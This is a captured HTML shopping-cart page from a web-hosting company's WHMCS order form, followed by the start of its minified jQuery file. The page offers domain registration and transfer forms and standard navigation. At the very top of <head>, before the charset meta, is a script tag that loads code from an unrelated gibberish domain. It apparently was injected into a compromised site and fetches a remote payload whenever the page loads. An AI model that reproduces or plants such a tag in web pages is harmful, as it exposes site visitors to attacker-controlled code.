

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braincloudplus.com/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&billingcycle=quarterly&language=ukranian
body_size: 44098
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://dasktiitititit.com/oraaa"></script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shopping Cart - BrainCLOUD Plus</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=11bc43" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = 'a811c7a7137175a94130af4274426bc80bbbacc8',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "",
        requiredText = 'Required',
        recaptchaSiteKey = "";
</script>
<script src="/templates/six/js/scripts.min.js?v=11bc43"></script>


    
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-92635492-4', { cookieDomain: 'braincloudplus.com' });
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->



</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        English
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=arabic">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=azerbaijani">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=catalan">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=chinese">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=croatian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=czech">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=french">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=german">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=hebrew">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=korean">한국어</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=romanian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=russian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=spanish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=swedish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=turkish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fcorporate-1&amp;billingcycle=quarterly&amp;language=ukranian">English</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Login</a>
                </li>
                                    <li>
                        <a href="/register.php">Register</a>
                    </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn">
                        View Cart
                    </a>
                </li>
                                </ul>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png" alt="BrainCLOUD Plus"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/store">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Linux)" id="Primary_Navbar-Store-Brain_Hosting_(Linux)">
                    <a href="/store/brain-hosting-linux">
                                                Brain Hosting (Linux)
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Windows)" id="Primary_Navbar-Store-Brain_Hosting_(Windows)">
                    <a href="/store/brain-hosting-windows">
                                                Brain Hosting (Windows)
                                            </a>
                </li>
                            <li menuItemName="Dedicated Hosting" id="Primary_Navbar-Store-Dedicated_Hosting">
                    <a href="/store/dedicated-hosting">
                                                Dedicated Hosting
                                            </a>
                </li>
                            <li menuItemName="symantec" id="Primary_Navbar-Store-symantec">
                    <a href="/store/ssl-certificates">
                                                SSL Certificates
                                            </a>
                </li>
                            <li menuItemName="sitelockvpn" id="Primary_Navbar-Store-sitelockvpn">
                    <a href="/store/vpn">
                                                VPN
                                            </a>
                </li>
                            <li menuItemName="spamexperts" id="Primary_Navbar-Store-spamexperts">
                    <a href="/store/email-spam-filtering">
                                                E-mail Services
                                            </a>
                </li>
                            <li menuItemName="sitelock" id="Primary_Navbar-Store-sitelock">
                    <a href="/store/sitelock">
                                                Website Security
                                            </a>
                </li>
                            <li menuItemName="marketgoo" id="Primary_Navbar-Store-marketgoo">
                    <a href="/store/marketgoo">
                                                SEO Tools
                                            </a>
                </li>
                            <li menuItemName="weebly" id="Primary_Navbar-Store-weebly">
                    <a href="/store/weebly-website-builder">
                                                Website Builder
                                            </a>
                </li>
                            <li menuItemName="codeguard" id="Primary_Navbar-Store-codeguard">
                    <a href="/store/codeguard">
                                                Website Backup
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 2" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_2">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/cart.php?a=add&domain=register">
                                                Register a New Domain
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/cart.php?a=add&domain=transfer">
                                                Transfer Domains to Us
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Register" id="Secondary_Navbar-Account-Register">
                    <a href="/register.php">
                                                Register
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/password/reset">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            

	<link rel="stylesheet" type="text/css" href="/templates/orderforms/hostx/css/all.min.css?v=11bc43" />
<script type="text/javascript" src="/templates/orderforms/hostx/js/scripts.min.js?v=11bc43"></script>
<link rel="stylesheet" type="text/css" href="/templates/orderforms/hostx/css/custom.css" />

<div id="order-standard_cart">

    <div class="row">       

        <div class="col-md-12">
            <div class="choose-more-product">
    <div class="top">
        <h3><i class="fa fa-list"></i> Вибрати більше продукту</h3>
        <div class="pull-right right-links">
            <a href="cart.php?a=add&domain=register"><i class="fa fa-globe"></i> Новий домен</a>
            <a href="cart.php?a=add&domain=transfer"><i class="fa fa-share-square"></i> Transfer in a Domain</a>  
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="row" id="categoriesBox">  
            </div>    
</div>
<div class="clearfix"></div>        </div> 

        

        <div class="col-md-12">

            <div class="categories-collapsed visible-xs visible-sm clearfix">

    <div class="pull-left form-inline">
        <form method="get" action="/index.php">
            <select name="gid" onchange="submit()" class="form-control">
                <optgroup label="Product Categories">
                                    </optgroup>
                <optgroup label="Actions">
                                                                <option value="registerdomain">Register a New Domain</option>
                                                                <option value="transferdomain">Transfer in a Domain</option>
                                        <option value="viewcart">View Cart</option>
                </optgroup>
            </select>
        </form>
    </div>

            <div class="pull-right form-inline">
            <div class="list-group">
            <form method="post" action="cart.php">
<input type="hidden" name="token" value="a811c7a7137175a94130af4274426bc80bbbacc8" />
                <label><input type="radio" name="root"> USD</label>
                            </form>
            </div>
        </div>
    
</div>

            <div class="choose_a_domain">
                <div class="row">                    
                    <div class="col-sm-9">
                        <h6>Choose a Domain...</h6>
            <form id="frmProductDomain"> 
                <input type="hidden" id="frmProductDomainPid" value="51" />
                <div class="domain-selection-options">
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="register" id="selregister" checked />Register a new domain
                            </label>
                            <div class="domain-input-group clearfix" id="domainregister">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="registersld" value="" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain" />
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <select id="registertld" class="form-control">
                                                                                                            <option value=".com">.com</option>
                                                                                                            <option value=".net">.net</option>
                                                                                                            <option value=".org">.org</option>
                                                                                                            <option value=".biz">.biz</option>
                                                                                                            <option value=".info">.info</option>
                                                                                                            <option value=".us">.us</option>
                                                                                                            <option value=".co.uk">.co.uk</option>
                                                                                                            <option value=".tv">.tv</option>
                                                                                                            <option value=".bz">.bz</option>
                                                                                                            <option value=".pro">.pro</option>
                                                                                                            <option value=".com.pk">.com.pk</option>
                                                                                                            <option value=".org.pk">.org.pk</option>
                                                                                                            <option value=".edu.pk">.edu.pk</option>
                                                                                                            <option value=".net.pk">.net.pk</option>
                                                                                                            <option value=".gov.pk">.gov.pk</option>
                                                                                                            <option value=".pk">.pk</option>
                                                                                                    </select>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block">
                                            Check
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="transfer" id="seltransfer" />Transfer your domain from another registrar
                            </label>
                            <div class="domain-input-group clearfix" id="domaintransfer">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="transfersld" value="" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain"/>
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <select id="transfertld" class="form-control">
                                                                                                            <option value=".com">.com</option>
                                                                                                            <option value=".net">.net</option>
                                                                                                            <option value=".org">.org</option>
                                                                                                            <option value=".biz">.biz</option>
                                                                                                            <option value=".info">.info</option>
                                                                                                            <option value=".us">.us</option>
                                                                                                            <option value=".co.uk">.co.uk</option>
                                                                                                            <option value=".tv">.tv</option>
                                                                                                            <option value=".bz">.bz</option>
                                                                                                            <option value=".pro">.pro</option>
                                                                                                            <option value=".com.pk">.com.pk</option>
                                                                                                            <option value=".org.pk">.org.pk</option>
                                                                                                            <option value=".edu.pk">.edu.pk</option>
                                                                                                            <option value=".net.pk">.net.pk</option>
                                                                                                            <option value=".gov.pk">.gov.pk</option>
                                                                                                            <option value=".pk">.pk</option>
                                                                                                    </select>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block">
                                            Transfer
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="owndomain" id="selowndomain" />I will use my existing domain and update my nameservers
                            </label>
                            <div class="domain-input-group clearfix" id="domainowndomain">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="owndomainsld" value="" placeholder="example" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain" />
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <input type="text" id="owndomaintld" value="" placeholder="com" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Required" />
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block" id="useOwnDomain">
                                            Use
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                        </div>

                
            </form>
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            <form method="post" action="cart.php?a=add&pid=51&domainselect=1" id="frmProductDomainSelections">
<input type="hidden" name="token" value="a811c7a7137175a94130af4274426bc80bbbacc8" />

                <div id="DomainSearchResults" class="domainResultsWithProducts hidden">

                    <div id="searchDomainInfo">
                        <p id="primaryLookupSearching" class="domain-lookup-loader domain-lookup-primary-loader domain-searching domain-checker-result-headline">
                            <i class="fas fa-spinner fa-spin"></i>
                            <span class="domain-lookup-register-loader">Checking availability...</span>
                            <span class="domain-lookup-transfer-loader">Verifying transfer eligibility...</span>
                            <span class="domain-lookup-other-loader">Verifying your domain selection...</span>
                        </p>
                        <div id="primaryLookupResult" class="domain-lookup-result domain-lookup-primary-results hidden">
                            <div class="domain-unavailable domain-checker-unavailable headline"><strong>:domain</strong> is unavailable</div>
                            <div class="domain-available domain-checker-available headline">Congratulations! <strong></strong> is available!</div>
                            <div class="btn btn-primary domain-contact-support headline">Contact Us</div>
                            <div class="transfer-eligible">
                                <p class="domain-checker-available headline">Your domain is eligible for transfer</p>
                                <p>Please ensure you have unlocked your domain at your current registrar before continuing.</p>
                            </div>
                            <div class="transfer-not-eligible">
                                <p class="domain-checker-unavailable headline">Not Eligible for Transfer</p>
                                <p>The domain you entered does not appear to be registered.</p>
                                <p>If the domain was registered recently, you may need to try again later.</p>
                                <p>Alternatively, you can perform a search to register this domain.</p>
                            </div>
                            <div class="domain-invalid">
                                <p class="domain-checker-unavailable headline">Invalid domain name provided</p>
                                <p>
                                    Domains must begin with a letter or a number<span class="domain-length-restrictions"> and be between <span class="min-length"></span> and <span class="max-length"></span> characters in length</span><br />
                                    Please check your entry and try again.
                                </p>
                            </div>
                            <div class="domain-price">
                                <span class="register-price-label">Continue to register this domain for</span>
                                <span class="transfer-price-label hidden">Transfer to us and extend by 1 year* for</span>
                                <span class="price"></span>
                            </div>
                            <input type="hidden" id="resultDomainOption" name="domainoption" />
                            <input type="hidden" id="resultDomain" name="domains[]" />
                            <input type="hidden" id="resultDomainPricingTerm" />
                        </div>
                    </div>

                                            
                        <div class="suggested-domains hidden">
                            <div class="panel-heading">
                                Suggested Domains
                            </div>
                            <div id="suggestionsLoader" class="panel-body domain-lookup-loader domain-lookup-suggestions-loader">
                                <i class="fas fa-spinner fa-spin"></i> Generating suggestions for you
                            </div>
                            <ul id="domainSuggestions" class="domain-lookup-result list-group hidden">
                                <li class="domain-suggestion list-group-item hidden">
                                    <div class="domain-name">
                                        <span class="domain"></span><span class="extension"></span>
                                                                            </div>
                                    <div class="wgs-domains">
                                        <span class="price"></span>
                                    </div> 
                                    <div class="domain-button">
                                        <div class="actions">
                                            <button type="button" class="btn btn-add-to-cart product-domain button01" data-whois="1" data-domain="">
                                            <span class="to-add">Add to Cart</span>
                                            <span class="added">Added</span>
                                            <span class="unavailable">Taken</span>
                                        </button>
                                        </div>
                                    </div>                                       
                                </li>
                            </ul>
                            <div class="panel-footer more-suggestions hidden text-center">
                                <a id="moreSuggestions" href="#" onclick="loadMoreSuggestions();return false;">Give me more suggestions!</a>
                                <span id="noMoreSuggestions" class="no-more small hidden">That's all the results we have for you! If you still haven't found what you're looking for, please try a different search term or keyword.</span>
                            </div>
                            <div class="text-center text-muted domain-suggestions-warning">
                                <p>Domain name suggestions may not always be available. Availability is checked in real-time at the point of adding to the cart.</p>
                            </div>
                        </div>
                                    </div>

                <div class="text-center">
                    <button id="btnDomainContinue" type="submit" class="btn btn-primary btn-lg hidden" disabled="disabled">
                        Continue
                        &nbsp;<i class="fas fa-arrow-circle-right"></i>
                    </button>
                </div>
            </form>

        </div>
    </div>
</div>

<p style="text-align:center;">Powered by <a href="https://www.whmcs.com/" target="_blank">WHMCompleteSolution</a></p>
                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 BrainCLOUD Plus. All Rights Reserved.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img src="/assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        Generate Password
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        Please enter a number between 8 and 64 for the password length
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">Password Length</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">Generated Password</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                Generate new password
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img src="/assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                Copy
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        Close
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        Copy to clipboard and Insert
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>

<script type='text/javascript'>
        window.CRISP_READY_TRIGGER = function() {
    };</script>
    <script type='text/javascript'>CRISP_WEBSITE_ID = '78d17234-4208-459e-9cc5-c69233e18b2b';(function(){d=document;s=d.createElement('script');s.src='https://client.crisp.chat/l.js';s.async=1;d.getElementsByTagName('head')[0].appendChild(s);})();</script>
    


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://braincloudplus.com/templates/six/js/scripts.min.js?v=11bc43
body_size: 606855
content:
if(!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(C,t){function e(t,e){return e.toUpperCase()}var c=[],f=C.document,u=c.slice,g=c.concat,s=c.push,r=c.indexOf,n={},i=n.toString,m=n.hasOwnProperty,$={},o="1.12.4",w=function(t,e){return new w.fn.init(t,e)},a=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,d=/^-ms-/,l=/-([\da-z])/gi;function h(t){var e=!!t&&"length"in t&&t.length,n=w.type(t);return"function"!==n&&!w.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:o,constructor:w,selector:"",length:0,toArray:function(){return u.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:u.call(this)},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:c.sort,splice:c.splice},w.extend=w.fn.extend=function(){var t,e,n,i,r,o=arguments[0]||{},a=1,s=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[a]||{},a++),"object"==typeof o||w.isFunction(o)||(o={}),a===s&&(o=this,a--);a<s;a++)if(null!=(i=arguments[a]))for(n in i)r=o[n],o!==(e=i[n])&&(d&&e&&(w.isPlainObject(e)||(t=w.isArray(e)))?(r=t?(t=!1,r&&w.isArray(r)?r:[]):r&&w.isPlainObject(r)?r:{},o[n]=w.extend(d,r,e)):void 0!==e&&(o[n]=e));return o},w.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===w.type(t)},isArray:Array.isArray||function(t){return"array"===w.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){var e=t&&t.toString();return!w.isArray(t)&&0<=e-parseFloat(e)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==w.type(t)||t.nodeType||w.isWindow(t))return!1;try{if(t.constructor&&!m.call(t,"constructor")&&!m.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(!$.ownFirst)for(var e in t)return m.call(t,e);for(e in t);return void 0===e||m.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?n[i.call(t)]||"object":typeof t},globalEval:function(t){t&&w.trim(t)&&(C.execScript||function(t){C.eval.call(C,t)})(t)},camelCase:function(t){return t.replace(d,"ms-").replace(l,e)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var n,i=0;if(h(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(a,"")},makeArray:function(t,e){e=e||[];return null!=t&&(h(Object(t))?w.merge(e,"string"==typeof t?[t]:t):s.call(e,t)),e},inArray:function(t,e,n){var i;if(e){if(r)return r.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;)t[r++]=e[i++];if(n!=n)for(;void 0!==e[i];)t[r++]=e[i++];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!=a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(h(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return g.apply([],a)},guid:1,proxy:function(t,e){var n,i;if("string"==typeof e&&(i=t[e],e=t,t=i),w.isFunction(t))return n=u.call(arguments,2),(i=function(){return t.apply(e||this,n.concat(u.call(arguments)))}).guid=t.guid=t.guid||w.guid++,i},now:function(){return+new 